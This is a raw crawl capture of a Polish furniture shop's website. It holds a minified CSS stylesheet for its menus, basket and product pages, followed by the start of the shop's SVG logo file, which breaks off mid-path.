li{width:100%;list-style:none;line-height:22px}.wsmenu>.wsmenu-list>li .wstliststy05 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy05 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy05 li.wstheading{line-height:normal}.wsmenu>.wsmenu-list>li .wstliststy05 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstmorebtn{border-radius:2px;color:#9b9b9b;display:inline-block;float:right;font-size:10px;font-weight:normal;letter-spacing:0;padding:1px 7px;text-align:right;text-transform:none}.wsmenu>.wsmenu-list>li .wstmenutag{height:18px;line-height:18px;text-align:center;font-size:11px;color:#fff;border-radius:2px;position:relative;font-family:Arial, Helvetica, sans-serif;font-weight:normal;padding:1px 6px 1px 6px;margin-left:6px;text-transform:none;letter-spacing:-0.0px}.wsmenu>.wsmenu-list>li .wstmenutag:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-image:none;border-style:solid;border-width:3px;content:"";left:-6px;margin-top:0px;position:absolute;top:4px;z-index:1}.wsmenu>.wsmenu-list>li .wstmenutag.redtag{background-color:#fe7b8f}.wsmenu>.wsmenu-list>li .wstmenutag.redtag:after{border-color:transparent #fe7b8f transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.greentag{background-color:#00c853}.wsmenu>.wsmenu-list>li .wstmenutag.greentag:after{border-color:transparent #00c853 transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.bluetag{background-color:#4fc3f7}.wsmenu>.wsmenu-list>li .wstmenutag.bluetag:after{border-color:transparent #4fc3f7 transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.orangetag{background-color:#FE7000}.wsmenu>.wsmenu-list>li .wstmenutag.orangetag:after{border-color:transparent #FE7000 transparent transparent}.wsmenu>.wsmenu-list>li .sypialniaimg{background-image:url(images/sypialnia.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .korytarzimg{background-image:url(images/korytarz.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .mlodziezowyimg{background-image:url(images/mlodziezowy.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .styloweimg{background-image:url(images/stylowe.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .lazienkaimg{background-image:url(images/lazienka.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .computermenubg{background-image:url(../images/computer-menu-img.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .wstpngsml{padding-left:18px}.wsmenu>.wsmenu-list>li .wstfullwtag{width:100%;display:block;border-bottom:solid 1px #e5e5e5;background-color:#f5f5f5}.wsmenu>.wsmenu-list>li .wstbrandbottom{width:100%;background-color:#fff;display:block;opacity:0;position:absolute;right:0;visibility:hidden;padding:9px 20px}.wsmenu-list>li:hover>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li.wsshoplink-active>.wstbrandbottom{opacity:1;visibility:visible}.wsmenu>.wsmenu-list>li .wstabitem02{width:100%;padding:0px;margin:0px 0px;list-style:none;display:table}.wsmenu>.wsmenu-list>li .wstabitem02>li{display:table-cell;list-style:outside none none;text-align:center}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{display:block;padding:14px 0px;font-size:13px;color:#717171;background-color:#f5f5f5;border-bottom:1px solid #e5e5e5;position:relative}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a:after{position:absolute;content:'';top:40px;right:50%;width:13px;height:13px;transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:100;background-color:#ffffff}.wsmenu>.wsmenu-list>li .wstabitem02>li:hover a{text-decoration:none;-webkit-border-radius:4px 0px 0px 4px;-moz-border-radius:4px 0px 0px 4px;border-radius:4px 0px 0px 4px}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a{text-decoration:none;-webkit-border-radius:4px 0px 0px 4px;-moz-border-radius:4px 0px 0px 4px;border-radius:4px 0px 0px 4px;background-color:#f5f5f5;color:#333}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a>.fa{opacity:1}.wsmenu>.wsmenu-list>li .wstabitem02>li:hover a{text-decoration:none;-webkit-border-radius:4px 0px 0px 4px;-moz-border-radius:4px 0px 0px 4px;border-radius:4px 0px 0px 4px}.wsmenu>.wsmenu-list>li .wstabitem02>li>a .fa{margin-right:5px;text-align:center;width:25px;font-size:17px;opacity:0.5}.wsmenu>.wsmenu-list>li .brandcolor01{color:#424242}.wsmenu>.wsmenu-list>li .brandcolor02{color:#00bcf2}.wsmenu>.wsmenu-list>li .brandcolor03{color:#00aff0}.wsmenu>.wsmenu-list>li .brandcolor04{color:#003087}.wsmenu>.wsmenu-list>li .brandcolor05{color:#a82400}.wsmenu>.wsmenu-list>li .brandcolor06{color:#ff3300}.wsmenu>.wsmenu-list>li .brandcolor07{color:#7ac142}.wsmenu>.wsmenu-list>li .brandcolor08{color:#ef4056}.wsmenu>.wsmenu-list>li>.wsmegamenu{width:100%;left:0px;position:absolute;top:60px;color:#000;z-index:1000;margin:0px;text-align:left;padding:12px 20px;font-size:15px;border:solid 1px #eeeeee;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsmegamenu .title{border-bottom:1px solid #CCC;font-size:14px;padding:9px 5px 9px 0px;font-size:17px;color:#424242;margin:0px 0px 7px 0px;text-align:left;height:39px}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li{display:block;text-align:center;white-space:nowrap;text-align:left}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li a{line-height:18px;border-right:none;text-align:left;padding:6px 0px;background:#fff;background-image:none;color:#666666;border-right:0 none;display:block;background-color:#fff;color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu li .fa{margin-right:5px;text-align:center;width:18px}.wsmenu>.wsmenu-list>li>.wsmegamenu li a:hover{background:transparent;text-decoration:underline}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li .fa{font-size:11px}.wsmenu>.wsmenu-list>li>.wsmegamenu li .fa{margin-right:5px;text-align:center;width:18px}.wsmenu>.wsmenu-list>li>.wsmegamenu .mrgtop{margin-top:15px}.wsmenu>.wsmenu-list>li>.wsmegamenu .show-grid div{padding-bottom:10px;padding-top:10px;background-color:#dbdbdb;border:1px solid #e7e7e7;color:#6a6a6a;margin:2px 0px;font-size:13px}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfmenu{width:40%;right:auto;left:auto}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfdiv{width:35%;right:0px;left:auto}.wsmobileheader{display:none}.overlapblackbg{opacity:0;visibility:hidden}.wsmenu .wsmenu-click{display:none}.wsmenu .wsmenu-click02{display:none}.wsmenu .wsmenu-click03{display:none}.hometext{display:none}@media only screen and (max-width: 992px){html{overflow:hidden;height:100%;-webkit-overflow-scrolling:touch}body{height:100%;overflow-y:auto;overflow-x:hidden}body.wsactive{overflow:hidden}.smllogo{display:none}.wsmain{margin:0px;background-color:transparent}.wsmenu{width:100%;background:transparent none repeat scroll 0 0;left:0;overflow-y:hidden;padding:0;top:0;visibility:hidden;position:fixed;margin:0;border:none}.wsmenu>.wsmenu-list{height:auto;min-height:100%;width:260px;background:#fff;padding-bottom:0;margin-left:-260px;display:block;text-align:center;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;position:static}.wsmenu>.wsmenu-list>li{width:100%;display:block;float:none;border-right:none;background-color:transparent;position:relative;white-space:inherit}.wsmenu>.wsmenu-list>li>a{padding:9px 32px 9px 18px;font-size:14px;text-align:left;border-right:solid 0px;background-color:transparent;color:#666666;line-height:25px;border-bottom:1px solid;position:static}.wsmenu>.wsmenu-list>li>.navtext{padding-left:18px}.wsmenu>.wsmenu-list>li.wscarticon a{padding-left:18px}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{padding-left:18px}.wsmenu>.wsmenu-list>li>a>.fa{font-size:16px;color:#bfbfbf}.wsmenu>.wsmenu-list>li.wscarticon a .fa{margin-right:7px}.wsmenu>.wsmenu-list>li>a .wsarrow:after{display:none}.wsmenu>.wsmenu-list>li.wscarticon em.roundpoint{display:inline-block;right:auto;left:27px}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,0.08);text-decoration:none}.wsmenu>.wsmenu-list>li>a>.hometext{display:inline-block}.wsmenu>.wsmenu-list>li.wscarticon .hidetxt{display:inline-block}.wsmenu>.wsmenu-list>li.wssearchbar{display:none}.wsmenu .wsmenu-list>li.wsshopmyaccount>a>.fa-angle-down{display:none}.wsmenu>.wsmenu-list>li.wscarticon{float:none}.wsmenu>.wsmenu-list>li.wsshopmyaccount{float:none}.wsmenu>.wsmenu-list>li.wscarticon a{text-align:left}.wsmenu>.wsmenu-list>li>ul.sub-menu{display:none;position:relative;top:0px;background-color:#fff;border-bottom:solid 1px #ccc;padding:0px;opacity:1;visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:inherit;-moz-transition:inherit;transition:inherit;-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a{line-height:20px;font-size:13px;padding:13px 0px 13px 16px;color:#6e6e6e;border-bottom:solid 1px rgba(0,0,0,0.13)}.wsmenu>.wsmenu-list>li>ul.sub-menu>li span+a{padding-right:30px}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a:hover{background-color:#e7e7e7;color:#666666;text-decoration:underline}.wsmenu>.wsmenu-list>li>ul.sub-menu li:hover>a{background-color:#e7e7e7;color:#666666}.wsmenu>.wsmenu-list>li>.wsmegamenu{background-color:#fff;padding-top:5px;color:#666666;display:none;position:relative;top:0px;padding:8px 15px 8px 15px;border:solid 0px;opacity:1;visibility:visible;transform:none;-o-transform:none;-moz-transform:none;-webkit-transform:none;border-bottom:1px solid rgba(0,0,0,0.13);-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfmenu{width:100%}.wstabitem02>.wsshoplink-active>a:after{display:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li{position:relative}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a{width:100%;margin:0px;float:none;font-size:12px;padding:14px 11px 14px 11px;font-weight:bold}.wsmenu>.wsmenu-list>li .wstheading{font-weight:normal;padding-left:0px;padding-right:0px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wstitemright{width:100%;position:static;top:0px;min-height:inherit;padding:10px 20px 15px 20px;opacity:1;visibility:visible;display:none;background-color:#fff;border-bottom:1px solid rgba(0,0,0,0.13)}.wsmenu>.wsmenu-list>li .wstbootslider{width:auto}.wsmenu>.wsmenu-list>li .wstmegamenucolr{width:auto}.wsmenu>.wsmenu-list>li .wstliststy01>li{width:100%;padding:0px;margin:0px}.wsmenu>.wsmenu-list>li .wstliststy02{width:100%;padding:0px;margin:0px 0px 15px 0px}.wsmenu>.wsmenu-list>li .wstliststy03 li{width:100%}.wsmenu>.wsmenu-list>li .wstliststy05{width:100%;padding:0px;margin-bottom:10px}.wsmenu>.wsmenu-list>li .kitchenmenuimg{background-image:none}.wsmenu>.wsmenu-list>li .computermenubg{background-image:none}.wsmenu>.wsmenu-list>li .wstbrandbottom{width:100%;position:static;top:0px;min-height:inherit;padding:10px 20px 15px 20px;opacity:1;visibility:visible;display:none;border-bottom:1px solid rgba(0,0,0,0.13)}.wsmenu>.wsmenu-list>li .wstabitem02{display:block}.wsmenu>.wsmenu-list>li .wstabitem02>li{position:relative;text-align:left;display:block}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{padding:13px 11px}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{background-color:#fff}.wsmenu>.wsmenu-list>li .wstheading{padding-left:0px}.wsmenu-list>li>.navtext{margin:0px}.wsmenu .wsmenu-list>li .wsshoptabingwp{background-color:#fff;padding-left:0px;padding-right:0px}.wsmenu>.wsmenu-list>li>.wsshoptabing{background-color:#ffffff;color:#666666;display:none;position:relative;top:0px;padding:0px;border:solid 0px;opacity:1;visibility:visible;transform:none;-o-transform:none;-moz-transform:none;-webkit-transform:none;-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem{width:100%;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a:after{border:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a .fa{display:none}.wsmenu>.wsmenu-list>li .wstmegamenucoll{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstadsize01{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstadsize02{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstmegamenucoll01{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstliststy04{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstmegamenucolr03{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstmegamenucoll04{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstliststy06{width:100%;margin:0;padding:0}.wsmobileheader{width:100%;display:block;position:fixed;top:0;left:0;z-index:10002;height:60px;background-color:#eaecf0;text-align:center;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;box-shadow:0 0 1px rgba(0,0,0,0.3)}.wsactive .wsmobileheader{margin-left:260px;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsmobileheader>.smllogo{display:block;width:80px;margin:7px auto 0px auto;float:none;padding-left:0px}.mobiletext{display:inline-block}.wsmobileheader .wssearch{background-color:transparent;z-index:1000;position:absolute;top:0px;right:0px;padding:20px 22px;cursor:pointer}.wsmobileheader .wssearch .fa{font-size:19px;color:#9196a0}.wsmobileheader .wssearchform{display:none;position:absolute;width:100%;height:50px;line-height:44px;top:0px;left:0;padding:8px 10px;cursor:default}.aws-container{margin-top:0}.wsmobileheader .wssearch.wsopensearch{width:100%;background-color:#54C11F}.wsmobileheader .wssearch.wsopensearch .wssearchform{display:block}.wsmobileheader .wssearchform form{width:calc((100% - 10px) - 45px);display:block;position:relative}.wsmobileheader .wssearchform form:before{content:"\f002";font-family:FontAwesome;left:12px;position:absolute;top:0;color:#777777;height:34px;line-height:33px}.wsmobileheader .wssearchform input{width:100%;height:34px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:solid 0px;text-indent:33px;margin:0px;line-height:18px;padding:0px;display:block;font-size:14px}.wsmobileheader .wssearch.wsopensearch{left:0px;right:auto;width:100%;height:60px}.wsmobileheader .wssearch .fa-times{display:none}.wsmobileheader .wssearch.wsopensearch .fa-times{display:inline-block;float:right;font-size:21px;margin-top:0px}.wsmobileheader .wssearch.wsopensearch .fa-search{display:none}.wsanimated-arrow{position:absolute;left:0;top:0;z-index:102;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.wsanimated-arrow{cursor:pointer;padding:16px 35px 16px 0px;margin:12px 0 0 15px}.wsanimated-arrow span,.wsanimated-arrow span:before,.wsanimated-arrow span:after{cursor:pointer;height:2px;width:17px;background:#9196a0;position:absolute;display:block;content:''}.wsanimated-arrow span:before{top:-7px;width:23px}.wsanimated-arrow span:after{bottom:-7px;width:17px}.wsanimated-arrow span,.wsanimated-arrow span:before,.wsanimated-arrow span:after{transition:all 500ms ease-in-out}.wsactive .wsanimated-arrow span:after{width:23px}.wsactive .wsanimated-arrow span{background-color:transparent}.wsactive .wsanimated-arrow span:before,.wsactive .wsanimated-arrow.active span:after{top:7px}.wsactive .wsanimated-arrow span:before{transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);bottom:0px}.wsactive .wsanimated-arrow span:after{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wsmenu>.overlapblackbg{right:0;width:calc(100% - 260px);height:100vh;min-height:100%;position:fixed;top:0;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0.45);cursor:pointer}.wsactive .wsmenu>.overlapblackbg{opacity:1;visibility:visible;-webkit-transition:opacity 1.5s ease-in-out;-moz-transition:opacity 1.5s ease-in-out;-ms-transition:opacity 1.5s ease-in-out;-o-transition:opacity 1.5s ease-in-out}.wsmenucontainer{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsactive .wsmenucontainer{margin-left:260px;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsactive .wsmenu{overflow-y:scroll;-webkit-overflow-scrolling:touch;visibility:visible;z-index:1000;top:0}.wsactive .wsmenu>.wsmenu-list{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;margin-left:0}.wsmenu>.wsmenu-list>li>.wsmenu-click{border-left:1px solid;cursor:pointer;display:block;height:60px;position:absolute;right:0;top:0;width:49px;z-index:10;background:#54C11F}.wsmenu>.wsmenu-list>li>.wsmenu-click>i{display:block;height:23px;width:25px;margin-top:18px;margin-right:13px;background-size:25px;font-size:21px;float:right;text-align:center}.wsmenu>.wsmenu-list>li>.wsmenu-click.ws-activearrow>i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02{border-left:1px solid #f3f3f3;cursor:pointer;display:block;height:42px;position:absolute;right:0;top:0;width:49px;z-index:10;background-color:#f5f5f5}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02 i{display:block;height:23px;width:34px;margin-top:11px;margin-right:8px;background-size:25px;font-size:21px;color:rgba(0,0,0,0.25);float:right;text-align:center}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02.ws-activearrow02>i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03{border-left:1px solid #f3f3f3;cursor:pointer;display:block;height:44px;position:absolute;right:0;top:0;width:49px;z-index:10;background-color:#f3f3f3}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03 i{display:block;height:23px;width:34px;margin-top:11px;margin-right:8px;background-size:25px;font-size:21px;color:rgba(0,0,0,0.25);float:right;text-align:center}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03.ws-activearrow03>i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media only screen and (min-width: 992px) and (max-width: 1262px){.wsmenu>.wsmenu-list>li.wssearchbar{width:21%}.smllogo{width:7%}.wsmenu{width:98%}}.topbar{width:100%;background:#f5f5f5;color:#000;font-weight:500;font-size:14px;min-height:28px;line-height:28px;letter-spacing:1px}.topbar a{color:#000}.ma-logo{width:230px;display:block;margin-top:12px}.ma-logo img{width:230px}@media (max-width: 1199.98px){.ma-logo{width:100%;display:block;margin-bottom:10px}.ma-logo img{width:100%}}.desktop-search{margin-top:15px}@media (max-width: 1199.98px){.desktop-search{display:none}}.basket{position:relative;width:70px;display:inline-block;cursor:pointer;font-size:12px;text-align:center;color:#000}.basket-quantity{position:absolute;left:20px;top:2px;bottom:0;z-index:999;width:28px;height:28px;padding-top:2px;color:#52c11f;font-size:16px;font-weight:700;text-align:center}.basket-quantity .check{width:24px;height:28px}.top-link{max-width:80px;text-align:center;text-transform:uppercase;display:inline-block;margin:12px 0 6px;font-size:12px;color:#000;font-weight:500}.top-link img{max-width:48px}.mobile-callcenter{color:#52c11f;font-size:12px;border:1px solid #52c11f;border-radius:6px;padding:2px 4px;text-transform:uppercase;text-align:center;max-width:114px;margin-top:18px;display:inline-block}.mobile-callcenter span{display:block;color:#000;font-size:14px;letter-spacing:1px;font-weight:900}@media (max-width: 767.98px){.mobile-callcenter{margin-top:13px}}@media (max-width: 575.98px){.mobile-callcenter{margin-top:8px}}.menu-toggle{width:90px;height:32px;background:#52c11f;color:#fff !important;text-transform:uppercase;font-size:15px;font-weight:700;display:inline-block;text-align:center;line-height:200%;letter-spacing:3px;border-radius:5px;margin-top:6px}@media (max-width: 1199.98px){.b-gray{background:#F5F5F5;padding-top:4px}}.m-search{display:none}@media (max-width: 1199.98px){.m-search{display:block;padding:4px 6px !important}.m-search span{display:block;font-size:16px;margin-top:4px;text-align:left;padding:10px;color:#000}}.single-post .entry-header h1{margin-bottom:15px}.single-post .entry-content{font-size:18px}.single-post .entry-content h1,.single-post .entry-content h2,.single-post .entry-content h3,.single-post .entry-content h4,.single-post .entry-content h5,.single-post .entry-content h6,.single-post .entry-content .h1,.single-post .entry-content .h2,.single-post .entry-content .h3,.single-post .entry-content .h4,.single-post .entry-content .h5,.single-post .entry-content .h6{margin-top:1rem;margin-bottom:1rem}.single-post .wp-block-handpicked-products{margin:15px 0}.single-post .wp-block-handpicked-products .wc-block-grid__product-onsale{display:none}.single-post .sidebar-horizontal ul li{display:inline-block;margin:4px 6px;font-size:14px}.single-post .related-post .headline{margin:30px 0 !important}img{max-width:100%}@media (min-width: 1300px){.container{max-width:1240px}.wsmain{max-width:100%}}@media (min-width: 1400px){.container{max-width:1340px}}.single-product .summary{background:#F5F5F5;margin-right:15px}.single-product .summary .price{text-align:right;line-height:1}.single-product .summary .price ins{color:#000;letter-spacing:2px;text-decoration:none;font-weight:700}.single-product .summary .product_upsells{border:0;padding:0}.single-product .summary .product_upsells h3{color:#8B8888;font-size:14px;margin-bottom:5px}.single-product .summary .product_upsells ul{background:#fff;width:100%;padding:15px;border:1px solid #ddd}.payu-box{display:flex;gap:5px;justify-content:end;align-items:center}.payu-box .payu-logo-mini{max-width:80px;margin-bottom:2px}.payu-box .payu-mini-installments-widget-details{color:#000 !important;text-decoration:none !important}.add-cart-box{display:flex;margin-bottom:15px}.add-cart-box .quantity-box{width:80px;border:1px solid #ddd;background-color:#fff;margin:5px;display:flex;align-items:center;justify-content:space-evenly}.add-cart-box .quantity-box button{width:20px}.add-cart-box .quantity-box .quantity{flex-grow:1}.add-cart-box .button{margin:5px;flex-grow:1;cursor:pointer;background:#F75425;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:1px;transition:0.2s all}.add-cart-box .button:hover{background:#d73a0c;transition:0.2s all}.quantity-box{padding:5px}.quantity-box .plus,.quantity-box .minus{display:inline-block;background:transparent;border:0;font-size:18px}.quantity-box .quantity{display:inline-block}.quantity-box .quantity input{width:36px;text-align:center;border:0}.samples-box p{color:#8B8888;font-size:14px}.samples-box .subtitle{color:#000;margin-bottom:5px;letter-spacing:1px}.cross-sell-box{display:flex;padding:15px;background-color:#fff;border:1px solid #ddd;align-items:center;margin-bottom:15px}.cross-sell-box .name{flex-grow:1;display:flex;flex-direction:column}.cross-sell-box .name a:first-child{font-weight:600}.cross-sell-box .name a:last-child{color:#3491FE}.cross-sell-box .cross-sell-price{width:60px;font-weight:700;font-size:20px;text-align:right;margin-left:5px}.ncmwcp1802_product_upsells{float:none !important}.product_upsells .column-2 .select-box input{border:1px solid #000}


--- FILE ---
content_type: image/svg+xml
request_url: https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg
body_size: 9562
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Creator: CorelDRAW X7 -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xml:space="preserve"
   width="32mm"
   height="6mm"
   version="1.1"
   style="clip-rule:evenodd;fill-rule:evenodd;image-rendering:optimizeQuality;shape-rendering:geometricPrecision;text-rendering:geometricPrecision"
   viewBox="0 0 3200 600"
   id="svg2"
   inkscape:version="0.91 r13725"
   sodipodi:docname="meble-arkadius-logo.svg"><metadata
     id="metadata23"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1920"
     inkscape:window-height="1011"
     id="namedview21"
     showgrid="false"
     inkscape:zoom="3.5881182"
     inkscape:cx="122.04197"
     inkscape:cy="-77.814901"
     inkscape:window-x="0"
     inkscape:window-y="27"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg2" /><defs
     id="defs4"><style
       type="text/css"
       id="style6"><![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:7.62}
    .fil2 {fill:none}
    .fil1 {fill:#2B2A29;fill-rule:nonzero}
    .fil0 {fill:#383846;fill-rule:nonzero}
   ]]></style></defs><g
     id="Warstwa_x0020_1"
     transform="translate(-6449.6825,-3883.3188)"><metadata
       id="CorelCorpID_0Corel-Layer" /><g
       id="_2262956190432"><path
         class="fil0"
         d="m 6836,3929 c 0,2 -1,3 -1,4 -1,1 -1,1 -2,3 -1,1 -1,2 -2,3 -1,2 -2,4 -2,7 -1,4 -2,7 -2,9 -1,2 -2,5 -2,7 -1,2 -1,4 -1,6 -1,3 -1,5 -1,8 0,5 0,10 0,16 0,5 -1,10 -1,15 0,6 -1,11 -2,17 0,6 -1,13 -2,19 -1,10 -2,20 -3,31 -1,11 -2,22 -2,34 0,3 0,7 0,11 0,4 0,8 0,13 0,5 1,10 1,14 0,5 1,10 1,15 1,0 1,1 2,1 0,0 1,0 2,1 4,2 7,5 8,7 2,2 3,4 3,8 0,2 -1,5 -2,7 -2,3 -3,5 -6,8 -2,2 -5,4 -8,5 -3,2 -7,3 -10,3 -7,0 -12,-2 -17,-7 -4,-4 -7,-9 -10,-15 -2,-7 -4,-14 -5,-22 -1,-8 -1,-16 -1,-24 l 0,-6 c 0,-3 0,-8 1,-14 0,-7 1,-14 2,-23 1,-8 2,-17 3,-26 1,-10 3,-19 4,-28 1,-9 3,-17 4,-25 1,-8 2,-14 3,-19 -1,1 -3,4 -6,7 -2,3 -5,7 -8,11 -3,4 -6,8 -10,13 -3,4 -6,9 -10,13 -3,4 -6,8 -8,12 -3,4 -6,7 -8,10 -4,6 -8,12 -12,17 -4,6 -8,12 -13,18 0,1 -1,2 -1,3 -1,1 -2,2 -3,3 -1,2 -2,3 -2,5 -1,1 -2,2 -3,3 -8,11 -17,17 -26,20 -7,-2 -12,-4 -15,-6 -4,-3 -7,-5 -9,-8 -3,-2 -5,-5 -7,-9 -1,-3 -3,-6 -5,-10 -3,-4 -5,-7 -6,-10 -2,-4 -4,-6 -5,-9 -3,-5 -6,-11 -9,-17 -2,-6 -5,-12 -7,-18 -2,-5 -3,-10 -4,-13 -1,-4 -3,-8 -4,-11 -1,-3 -2,-6 -3,-10 -1,-3 -2,-7 -3,-11 0,1 -1,3 -2,6 0,3 -1,7 -2,11 -1,5 -2,10 -4,15 -1,6 -2,12 -3,18 -2,5 -3,11 -4,17 -1,5 -2,10 -3,15 -1,4 -2,8 -3,11 0,3 -1,4 -1,5 -2,9 -3,18 -3,26 0,2 -1,5 -1,8 0,4 0,8 0,12 0,4 0,8 0,11 0,4 0,7 0,9 0,2 -1,4 -2,7 -1,2 -2,4 -4,7 -2,2 -4,4 -6,6 -3,1 -5,2 -8,2 -4,0 -7,0 -10,0 -3,-1 -5,-1 -7,-2 -2,-1 -4,-3 -5,-5 -2,-2 -3,-4 -4,-7 -1,-1 -1,-3 -1,-4 -1,-1 -1,-3 -1,-4 0,-2 0,-4 0,-7 0,-3 0,-6 0,-10 0,-2 0,-4 1,-8 1,-4 2,-8 3,-14 1,-5 3,-11 5,-17 1,-6 3,-13 4,-19 2,-6 4,-11 5,-17 2,-5 3,-9 4,-13 